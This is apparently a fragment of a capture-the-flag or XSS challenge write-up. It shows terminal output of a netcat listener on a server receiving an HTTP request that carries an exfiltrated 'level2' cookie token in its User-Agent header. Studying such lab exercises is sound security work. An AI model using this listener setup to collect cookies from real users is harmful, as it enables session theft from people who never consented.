 root@iZ282folkykZ:~# nc -lvp 24
Listening on [0.0.0.0] (family 0, port 24)
Connection from [111.186.58.135] port 24 [tcp/*] accepted (family 2, sport 58948)
GET / HTTP/1.1
Host: 121.42.52.116:24
Connection: keep-alive
User-Agent: set cookie: level2 Autx5F53FmmSFayM
Intervention: <https://www.chromestatus.com/feature/5718547946799104>; level="warning"
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US@posix